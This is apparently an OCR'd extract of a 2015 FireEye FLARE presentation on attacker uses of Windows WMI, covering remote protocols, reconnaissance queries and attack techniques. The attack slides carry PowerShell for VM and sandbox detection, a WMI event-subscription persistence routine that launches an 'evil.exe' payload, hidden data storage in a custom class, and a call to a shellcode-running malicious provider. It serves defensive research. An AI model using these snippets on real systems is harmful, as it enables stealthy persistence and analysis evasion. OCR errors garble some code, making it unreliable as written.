

FLARE 38

# Remote WMI



## **Remote WMI Protocols - DCOM**

- DCOM connections established on port 135
- **Subsequent data exchanged on port dictated by** 
	- HKEY\_LOCAL\_MACHINE\Software\Microsoft\Rpc\Internet Ports (REG\_MULTI\_SZ)
	- configurable via DCOMCNFG.exe
- **Not firewall friendly**
- By default, the WMI service  $-$  Winmgmt is running and listening on port 135

MSDN: [Setting Up a Fixed Port for WMI](https://msdn.microsoft.com/en-us/library/bb219447(v=vs.85).aspx)

MSDN: [Connecting Through Windows Firewall](https://msdn.microsoft.com/en-us/library/aa389286(v=vs.85).aspx)



$$
\text{FL} \textbf{A} \text{RE} \neq 0
$$

## **Remote WMI Protocols - DCOM**



Copyright © 2015, FireEye, Inc. All rights reserved. *OFireEye* 

$$
FL\bigwedge_{i}RE = 41
$$

## **Remote WMI Protocols - WinRM/PowerShell Remoting**

- SOAP protocol based on the WSMan specification
- **Encrypted by default**
- Single management port 5985 (HTTP) or 5986 (HTTPS)
- The official remote management protocol in Windows 2012 R2+
- SSH on steroids Supports WMI and code execution, object serialization



$$
\mathbf{FL\textcolor{red}{\blacktriangle\negthinspace} } \mathbf{R} \mathbf{E}^{-42}
$$

## **Remote WMI Protocols – WinRM/PowerShell Remoting**



 $\odot$ FireEve Copyright  $\odot$  2015, FireEye, Inc. All rights reserved.

$$
FL\bigotimes R \mathsf{E} \quad 43
$$

#### **Remote WMI Protocols – WinRM/PowerShell Remoting**



Copyright © 2015, FireEye, Inc. All rights reserved.  $F L \triangle R E$  44  $\odot$ FireEye

## **Remote WMI Protocols – WinRM/PowerShell Remoting**

```
BB Command Prompt
                                                                                     <u>| 0 | </u>
                                                                                   \BoxC:\>winrm_enumerate_wmicimv2/Win32_Process_-a:Negotiate_-u:Administrator_-r:192.
168.72.135
Enter the password for 'Administrator' to connect to '192.168.72.135':
Win32_Process
    Caption = System Idle Process
    CommandLine = nullCreationClassName = Win32_{Process}Create = nullCSCreationClassName = Win32_ComputerSystem
    CSName = WIN-B85AAA7ST4UDescription = System Idle Process
    ExecutablePath = nullExecutionState = nullHandle = 0HandleCount = 0InstallDate = nullKernelModeTime = 1709372533446MaximumWorkingSetsize = nullMinimumWorkingSetsize = nullName = System Idle Process<br>OSCreationClassName = Win32_OperatingSystem<br>OSName = Microsoft Windows 7 Professional N |C:\Windows|\Device\HarddiskO\Pax
```

$$
FL\bigwedge_{i}RE = 45
$$

# WMI Attack Lifecycle



#### **WMI Attacks**

- From an attackers perspective, WMI can be used but is not limited to the following:
	- Reconnaissance
	- VM/Sandbox Detection
	- Code execution and lateral movement
	- Persistence
	- Data storage
	- C2 communication



$$
\text{FL} \bigoplus \text{RE} \quad 47
$$

## **WMI Attacks – Reconnaissance**

- Host/OS information: ROOT\CIMV2:Win32 OperatingSystem, Win32 ComputerSystem
- File/directory listing: ROOT\CIMV2:CIM\_DataFile
- Disk volume listing: ROOT\CIMV2:Win32\_Volume
- **Registry operations:** ROOT\DEFAULT:StdRegProv
- Running processes: ROOT\CIMV2:Win32 Process
	- Service listing: ROOT\CIMV2:Win32\_Service
- Event log: Notal ACCOT\CIMV2:Win32\_NtLogEvent
	- Logged on accounts: ROOT\CIMV2:Win32\_LoggedOnUser
	- Mounted shares: ROOT\CIMV2:Win32\_Share
	- Installed patches: ROOT\CIMV2:Win32\_QuickFixEngineering
- Installed AV: ROOT\SecurityCenter[2]:AntiVirusProduct





#### **Sample WQL Queries**

SELECT \* FROM Win32\_ComputerSystem WHERE TotalPhysicalMemory < 2147483648 SELECT \* FROM Win32 ComputerSystem WHERE NumberOfLogicalProcessors < 2

**Example** 

```
$VMDetected = $False\text{Sarguments} = \text{Q} Class = 'Win32_ComputerSystem'
     Filter = 'NumberOfLogicalProcessors < 2 AND TotalPhysicalMemory < 2147483648'
}
if (Get-WmiObject @Arguments) { $VMDetected = $True }
```


$$
FL\bigwedge R\,E
$$

#### **Sample WQL Queries**

SELECT \* FROM Win32 NetworkAdapter WHERE Manufacturer LIKE "%VMware%" SELECT \* FROM Win32\_BIOS WHERE SerialNumber LIKE "%VMware%" SELECT \* FROM Win32\_Process WHERE Name="vmtoolsd.exe" SELECT \* FROM Win32 NetworkAdapter WHERE Name LIKE "%VMware%"

**Example** 

```
$V M watereDetected = $False$VMAdapter = Get-WmiObject Win32_NetworkAdapter -Filter 'Manufacturer LIKE 
"%VMware%" OR Name LIKE "%VMware%"'
$VMBios = Get-WmiObject Win32_BIOS -Filter 'SerialNumber LIKE "%VMware%"'
$VMToolsRunning = Get-WmiObject Win32_Process -Filter 'Name="vmtoolsd.exe"'
```
if (\$VMAdapter -or \$VMBios -or \$VMToolsRunning) { \$VMwareDetected = \$True }

$$
FL\bigoplus RE \ 50
$$

#### **WMI Attacks – Code Execution and Lateral Movement**



 $\odot$  Fire Eye Copyright © 2015, FireEye, Inc. All rights reserved.

$$
\mathbf{FL\textcolor{red}{\blacktriangle\negthinspace} } \mathbf{RE} \ \ \, \mathbf{51}
$$

#### **WMI Attacks – Persistence**

 $$$ filterName = 'BotFilter82'

```
$consumerName = 'BotConsumer23'
```

```
$exePath = 'C:\Windows\System32\evil.exe'
```

```
$Query = "SELECT * FROM __InstanceModificationEvent WITHIN 60 WHERE 
TargetInstance ISA 'Win32_PerfFormattedData_PerfOS_System' AND 
TargetInstance.SystemUpTime >= 200 AND TargetInstance.SystemUpTime < 320"
```

```
$WMIEventFilter = Set-WmiInstance -Class __EventFilter -NameSpace
"root\subscription" -Arguments
@{Name=$filterName;EventNameSpace="root\cimv2";QueryLanguage="WQL";Query=$Query} 
-ErrorAction Stop
```
\$WMIEventConsumer = Set-WmiInstance -Class CommandLineEventConsumer -Namespace "root\subscription" -Arguments @{Name=\$consumerName;ExecutablePath=\$exePath;CommandLineTemplate=\$exePath}

Set-WmiInstance -Class \_\_FilterToConsumerBinding -Namespace "root\subscription" -Arguments @{Filter=\$WMIEventFilter;Consumer=\$WMIEventConsumer}



$$
FL\bigotimes \text{RE} \ 52
$$

#### **WMI Attacks – Data Storage**

\$StaticClass = New-Object System.Management.ManagementClass('root\cimv2', \$null, \$null)

```
$StaticClass.Name = 'Win32_EvilClass'
```

```
$StaticClass.Put()
```

```
$StaticClass.Properties.Add('EvilProperty' , 'This is not the malware you're looking 
for')
```
\$StaticClass.Put()



$$
\text{FL} \textbf{A} \text{RE} \quad 53
$$

# WMI Providers



Copyright © 2015, FireEye, Inc. All rights reserved.

## **WMI Providers**

- COM DLLs that form the backend of the WMI architecture
- Nearly all WMI objects and their method are backed by a provider
- **Unique GUID associated with each provider**
- GUIDs may be found in MOF files or queried programmatically
- GUID corresponds to location in registry
	- HKEY CLASSES ROOT\CLSID\<GUID>\InprocServer32 (default)
- Extend the functionality of WMI all while using its existing infrastructure
- **New providers create new** Win32Provider : Provider instances
- Unique per namespace





## **WMI Providers**

- Get-WmiProvider.ps1
	- <https://gist.github.com/mattifestation/2727b6274e4024fd2481>





$$
\mathbf{FL\textcolor{blue}{\blacktriangle\negthinspace} } \mathbf{RE} \ \ \, \mathbf{56}
$$

## **Malicious WMI Providers**

- This was merely a theoretical attack vector until recently...
- **EvilWMIProvider by Casey Smith (@subTee)** 
	- <https://github.com/subTee/EvilWMIProvider>
	- PoC shellcode runner
	- Invoke-WmiMethod -Class Win32\_Evil -Name ExecShellcode -ArgumentList @(0x90, 0x90, 0x90), \$null
- EvilNetConnectionWMIProvider by Jared Atkinson (@jaredcatkinson)
